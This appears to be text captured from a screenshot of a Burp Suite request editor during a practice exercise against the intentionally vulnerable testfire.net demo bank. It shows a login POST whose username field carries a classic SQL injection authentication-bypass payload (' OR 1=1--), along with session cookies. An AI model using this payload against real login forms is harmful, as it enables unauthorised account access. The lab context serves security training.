 Send Cancel < ▼ > ▼ Target: h
e
Request
Pretty Raw Hex \n ☰
1 POST /doLogin HTTP/1.1
2 Host: www.testfire.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 48
9 Origin: http://www.testfire.net
10 Connection: close
11 Referer: http://www.testfire.net/login.jsp
12 Cookie: JSESSIONID=419D696EFBCDF605B3922646B2CE933D ; AltoroAccounts=
"ODAwMDAwfkNvcnBvcmF0ZX4tNC44ODQ3Nzk0MzlFN3w4MDAwMDF+Q2hlY2tpbmd+MTM0NTUwNC40NHw="
13 Upgrade-Insecure-Requests: 1
14
15 uid=a+%27OR+1%3D1--%2B &passw=123&btnSubmit=Login 2300360102chenlinshan